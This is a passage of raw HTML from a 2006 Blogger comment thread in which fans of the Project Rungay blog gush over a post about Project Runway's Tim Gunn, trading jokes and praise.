<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115637610273185958' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115637671598014016'>
<a name='c115637671598014016'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115637671598014016'>
<p>
This is easily the best post yet. The right amount of humor, with a loving, warm-hearted message to Tim.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156376700000#c115637671598014016' title='comment permalink'>
8/23/06, 7:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115637671598014016' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115637952250661921'>
<a name='c115637952250661921'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10330646450238641100" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115637952250661921-10330646450238641100"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="One fabulous bitch">

</a></span></div>
<a href='https://www.blogger.com/profile/10330646450238641100' rel='nofollow'>One fabulous bitch</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115637952250661921'>
<p>
Squeeee!!! Tim Gunn makes life worth living.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156379520000#c115637952250661921' title='comment permalink'>
8/23/06, 8:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1093277671'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115637952250661921' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115638169708760983'>
<a name='c115638169708760983'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14093120141663088762" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115638169708760983-14093120141663088762"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="TheQuietOne">

</a></span></div>
<a href='https://www.blogger.com/profile/14093120141663088762' rel='nofollow'>TheQuietOne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115638169708760983'>
<p>
Fabulous!  I'm crying with laughter and yet, I feel the sincerity of your post.  I had a horrid day and you just made it all better.  :) :)  Thanks!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156381680000#c115638169708760983' title='comment permalink'>
8/23/06, 9:08&#8239;PM
</a>
<span class='item-control blog-admin pid-517492801'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115638169708760983' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115638223338856843'>
<a name='c115638223338856843'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115638223338856843'>
<p>
I agree. Fabulous! Hope Tim Gunn reads this.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156382220000#c115638223338856843' title='comment permalink'>
8/23/06, 9:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115638223338856843' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115638292736582771'>
<a name='c115638292736582771'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08720514533498874330" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115638292736582771-08720514533498874330"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_N2GwfFRCkGA/SZ4MkjTZOZI/AAAAAAAADig/zjkiqcbk8O0/S45-s35/rco4ep.jpg" alt="" title="The Scarlett">

<noscript><img src="//4.bp.blogspot.com/_N2GwfFRCkGA/SZ4MkjTZOZI/AAAAAAAADig/zjkiqcbk8O0/S45-s35/rco4ep.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08720514533498874330' rel='nofollow'>The Scarlett</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115638292736582771'>
<p>
I'm totally writing to Tim right now. I <3 you both.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156382880000#c115638292736582771' title='comment permalink'>
8/23/06, 9:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1257742154'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115638292736582771' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115638422860579228'>
<a name='c115638422860579228'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12592353267304087555" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115638422860579228-12592353267304087555"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="LauraK">

</a></span></div>
<a href='https://www.blogger.com/profile/12592353267304087555' rel='nofollow'>LauraK</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115638422860579228'>
<p>
I think I'm gonna cry.  Seriously.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156384200000#c115638422860579228' title='comment permalink'>
8/23/06, 9:50&#8239;PM
</a>
<span class='item-control blog-admin pid-811420446'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115638422860579228' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115638433565013810'>
<a name='c115638433565013810'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115638433565013810'>
<p>
That's a wonderful tribute to Tim Gunn! I want two tickets to the Gunn show too.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156384320000#c115638433565013810' title='comment permalink'>
8/23/06, 9:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115638433565013810' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115638919642673595'>
<a name='c115638919642673595'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01803828042052906841" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115638919642673595-01803828042052906841"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/__1oEHG5fnnc/Sas-xDxFqKI/AAAAAAAAALc/NcmRkhhNyb8/S45-s35/tentacles1.jpg" alt="" title="Ian">

<noscript><img src="//3.bp.blogspot.com/__1oEHG5fnnc/Sas-xDxFqKI/AAAAAAAAALc/NcmRkhhNyb8/S45-s35/tentacles1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01803828042052906841' rel='nofollow'>Ian</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115638919642673595'>
<p>
I don't know whether I'm more in love with you or Tim Gunn right now.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156389180000#c115638919642673595' title='comment permalink'>
8/23/06, 11:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1400860540'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115638919642673595' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115639092767351472'>
<a name='c115639092767351472'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115639092767351472'>
<p>
I adore Tim Gunn.  Any chance he's bi?<BR/><BR/>and I am convinced that he hid Danny V's ugly ass purses last season.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156390920000#c115639092767351472' title='comment permalink'>
8/23/06, 11:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115639092767351472' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115639166748941860'>
<a name='c115639166748941860'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115639166748941860'>
<p>
I am not a blogger, and the only blogs I USED to read were those of my two closest girlfriends.  However, I love PR and I adore Tim Gunn and I think this blog is the most entertaining thing I've read on the internet since, well, ever.  Now, Project Rungay is the first blog I read.  This was hilarious and priceless.  Keep it up, GayBoys!  :o)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156391640000#c115639166748941860' title='comment permalink'>
8/23/06, 11:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115639166748941860' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115639426855537008'>
<a name='c115639426855537008'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115639426855537008'>
<p>
WOW!  I don't know who I'm in love with more, Project Rungay Boy #1 or Tim Gunn- the man who I've been in lust for since first seeing/hearing him.<BR/>Again, this Blogg rocks my world!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156394220000#c115639426855537008' title='comment permalink'>
8/24/06, 12:37&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115639426855537008' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115639590037424399'>
<a name='c115639590037424399'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115639590037424399'>
<p>
omgosh i want tim gunn underroos; i also want to see a pic of the PRguys!it's an awesome post guys so heartfelt and witty -- can we get a peek of you? i bet you're hotties the kind of men that women say crap he's gay
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156395900000#c115639590037424399' title='comment permalink'>
8/24/06, 1:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115639590037424399' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115639646460153057'>
<a name='c115639646460153057'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12085681383017252889" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115639646460153057-12085681383017252889"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_jt-2Uy6VS04/Satlm0wcU1I/AAAAAAAAAAU/1UAyNjWptug/S45-s35/thm_butterfly_09.jpg" alt="" title="Gail">

<noscript><img src="//1.bp.blogspot.com/_jt-2Uy6VS04/Satlm0wcU1I/AAAAAAAAAAU/1UAyNjWptug/S45-s35/thm_butterfly_09.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12085681383017252889' rel='nofollow'>Gail</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115639646460153057'>
<p>
Hell, I'm a fat middle-aged woman librarian and I would sell my soul to be half as fabulous as Tim Gunn.  He is so sexy and so suave.  I would totally do him!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156396440000#c115639646460153057' title='comment permalink'>
8/24/06, 1:14&#8239;AM
</a>
<span class='item-control blog-admin pid-1616007719'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115639646460153057' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115639732646397973'>
<a name='c115639732646397973'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115639732646397973'>
<p>
"chacun a son gout" when others would say "What the hell were the judges thinking?"<BR/>so THAT is what he meant. thanx, was wondering. and thanx Tim for losing Daniel V's ugly ass purses last season, "sometimes things happen for a reason".
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156397280000#c115639732646397973' title='comment permalink'>
8/24/06, 1:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115639732646397973' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115639881778045840'>
<a name='c115639881778045840'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115639881778045840'>
<p>
anonymous -- "chacun a son gout" means, roughly<BR/>"to each their own", or more literally "each has its own taste"<BR/><BR/>lol, although "What the hell were the judges thinking?!" is also a thrillingly appropriate translation, but Tim's too classy for that ;-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156398780000#c115639881778045840' title='comment permalink'>
8/24/06, 1:53&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115639881778045840' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115641889736031380'>
<a name='c115641889736031380'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115641889736031380'>
<p>
What better way to start a Birthday off than with a good chuckle first thing in the morning!<BR/><BR/>Knew I could count on yous ;-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156418880000#c115641889736031380' title='comment permalink'>
8/24/06, 7:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115641889736031380' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115641960763965619'>
<a name='c115641960763965619'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115641960763965619'>
<p>
everyone keeps says, "i'm a straight woman and in love with him..."<BR/><BR/>I beat you all. I'm a lesbian and I have fantasies of me & my girlfriend of Tim Gunn.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156419600000#c115641960763965619' title='comment permalink'>
8/24/06, 7:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115641960763965619' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115642932604390474'>
<a name='c115642932604390474'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115642932604390474'>
<p>
Best Blog EVER!  LOL!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156429320000#c115642932604390474' title='comment permalink'>
8/24/06, 10:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115642932604390474' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115642977816581359'>
<a name='c115642977816581359'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115642977816581359'>
<p>
OMG? Tim is gay? dammmmnnnnnn.<BR/>This was a precious entry. Tim Gunn for PRESIDENT.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156429740000#c115642977816581359' title='comment permalink'>
8/24/06, 10:29&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115642977816581359' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643164380694744'>
<a name='c115643164380694744'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643164380694744'>
<p>
xDxDxD<BR/><BR/>And whoever asked if Tim Gunn was gay...?<BR/><BR/>Umm.. we're on Season 3. Welcome to the show!<BR/><BR/>I want a Tim Gunn plushie, now. Just to give to you, PRGB#1 ^_^<BR/><BR/><33 Sarah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156431600000#c115643164380694744' title='comment permalink'>
8/24/06, 11:00&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643164380694744' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643209651684125'>
<a name='c115643209651684125'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00196713522104157126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643209651684125-00196713522104157126"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" alt="" title="BigAssBelle">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnnPNfvWtLyNOji6O5HxBNOwkgReTzYDSKNOCIaGVGjf1TGflyDR-7NYzGoqokFrR9lq0XZMVpcrRYL44Bo5kw4Nvee0h3umnnQkSLcvbIM3vr6k2xOl-TfUUu7YrRtjc/s45-c/chubsunset.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00196713522104157126' rel='nofollow'>BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643209651684125'>
<p>
my goodness, where are y'all this morning? were you slain by the mountains of material from last night's hour? i have been putting off coming here this morning as a sort of treat to reward myself for actually working and . . . whaaaaah! where are the fabulous project rungay boys?? come out, come out, tell us your opinion of that hideous creation of robert's (so sad to see him go), of laura's mother's stripper/flapper concoction, speak to us! speak!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156432080000#c115643209651684125' title='comment permalink'>
8/24/06, 11:08&#8239;AM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643209651684125' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643262491650657'>
<a name='c115643262491650657'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643262491650657-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643262491650657'>
<p>
LOL bigassbelle...I'm with ya.  Last night was CHOCKED FULL wasn't it?  I'm so obsessed with these Boys I'm sitting at the airport refreshing this blog.  :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156432620000#c115643262491650657' title='comment permalink'>
8/24/06, 11:17&#8239;AM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643262491650657' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115643300008363010'>
<a name='c115643300008363010'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115643300008363010-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115643300008363010'>
<p>
OMG, bigassbelle, that is HILARIOUS. It's coming, honey...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156432980000#c115643300008363010' title='comment permalink'>
8/24/06, 11:23&#8239;AM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115643300008363010' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644478049905866'>
<a name='c115644478049905866'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644478049905866'>
<p>
I want my Tim Gunn Underoos....in every color!!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156444740000#c115644478049905866' title='comment permalink'>
8/24/06, 2:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644478049905866' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644649112943356'>
<a name='c115644649112943356'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12548230276546612012" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115644649112943356-12548230276546612012"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12548230276546612012' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644649112943356'>
<p>
Love Gunn underoos  :)<BR/>Excellent writing! You are my hero PRGB#1
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156446480000#c115644649112943356' title='comment permalink'>
8/24/06, 3:08&#8239;PM
</a>
<span class='item-control blog-admin pid-990318487'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644649112943356' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115644789290836267'>
<a name='c115644789290836267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115644789290836267'>
<p>
Maybe Angela can hook us up with Tim Gunn piss panties......nahhh.<BR/><BR/><BR/>TIM GUNN FOR WORLD DICTATOR
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156447860000#c115644789290836267' title='comment permalink'>
8/24/06, 3:31&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115644789290836267' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115645187582065409'>
<a name='c115645187582065409'></a>
